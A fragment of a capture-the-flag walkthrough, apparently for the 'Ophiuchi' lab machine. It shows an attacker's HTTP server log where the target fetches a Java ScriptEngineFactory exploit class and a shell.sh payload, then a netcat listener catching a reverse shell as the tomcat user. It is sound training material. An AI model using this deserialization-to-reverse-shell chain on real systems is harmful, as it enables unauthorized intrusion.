 └─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [ ] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 200 -
10.10.10.227 - - [ ] "GET /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 200 -
10.10.10.227 - - [ ] "GET /artsploit/AwesomeScriptEngineFactory.class HTTP/1.1" 200 -
10.10.10.227 - - [ ] "GET /shell.sh HTTP/1.1" 200 -
└─# nc -lvnp 2121
listening on [any] 2121 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.10.227] 32788
bash: cannot set terminal process group (827): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$
10.10.10.227:8080/Servlet
Hashes CrackStation B64 Base64 Decode GHDB Exploit-DB Rapid7ExploitDB GTFOBins
Due to security reason this feature has been temporarily on hold. We will soon fix the issue!